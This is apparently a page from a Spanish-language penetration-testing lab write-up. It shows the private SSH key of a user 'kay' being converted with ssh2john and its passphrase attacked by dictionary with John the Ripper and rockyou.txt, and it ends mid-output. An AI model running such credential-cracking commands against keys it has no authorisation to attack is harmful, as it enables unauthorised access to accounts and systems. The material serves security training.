
Ataque a la passphrase con John the Ripper
Una vez copiada la clave privada a la máquina atacante, se
convierte a un formato compatible con John the Ripper utilizando
ssh2john
:
python3 /usr/share/john/ssh2john.py kay > 
~/Documents/escenario2/kay.hash
Esta herramienta sólo analiza la clave privada y extrae la parte que
contiene el algoritmo de cifrado y el «
hash
» de la contraseña.
Luego, convierte esa información en una línea de texto con un
formato que John the Ripper (o incluso Hashcat) pueda entender.
A continuación, se lanza un ataque por diccionario con John the
Ripper empleando rockyou.txt.
john --wordlist=/usr/share/wordlists/rockyou.txt 
~/Documents/escenario2/kay.hash

Using default input encoding: UTF-8

Loaded 1 password hash (SSH, SSH private key 
[RSA/DSA/EC/OPENSSH 32/64])
